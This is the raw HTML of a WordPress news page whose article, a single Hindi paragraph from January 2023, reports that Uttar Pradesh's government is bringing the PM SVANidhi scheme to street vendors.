<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "4abbc34b15";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/123424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=123424' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-123424 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-123424" class="single-post-item post-123424 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-pm-swanidhi-yojana tag-up-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg" class="attachment-large size-large wp-post-image" alt="PM Swanidhi Yojana" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/01/PM-Svanidhi-Yojana-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">केंद्र सरकार की योजनाओं को पूरी सजगता से प्रदेश में लागू कर रही योगी सरकार</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/vendors-getting-the-benefit-of-pm-swanidhi-yojana/" rel="bookmark"><span class="entry-date published updated">January 25, 2023</span> <span class="updated">at 8:06 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                344</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="udhni697bbb0d624c8" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.udhni697bbb0d624c8 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.udhni697bbb0d624c8 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.udhni697bbb0d624c8 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.udhni697bbb0d624c8 {
display: block;
}
}
@media screen and (max-width: 767px) {
.udhni697bbb0d624c8 {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> उत्तर प्रदेश की योगी सरकार (Yogi Government) प्रदेश के गरीबों, वंचितों और पिछड़ों के जीवन स्तर को सुधारने के लिए तमाम तरह के प्रयास कर रही है। सरकार ने बीते छह वर्ष में न सिर्फ इस तबके के लिए राज्य स्तर पर कई योजनाएं बनाई हैं, बल्कि जो योजनाएं केंद्र सरकार ने शुरू की हैं उनका भी क्रियान्वयन पूरी सजगता के साथ प्रत्येक पात्र व्यक्ति तक पहुंचाने का कार्य किया है। इसी क्रम में पात्र स्ट्रीट वेंडर्स (Street Vendors) को प्रदेश में पीएम स्वनिधि योजना (PM Swanidhi scheme) का लाभ दिया जा रहा है। बड़ी संख्या में उत्तर प्रदेश के स्ट्रीट वेंडर्स डिजिटली एक्टिव होकर इस योजना का लाभ उठा रहे हैं।</p>
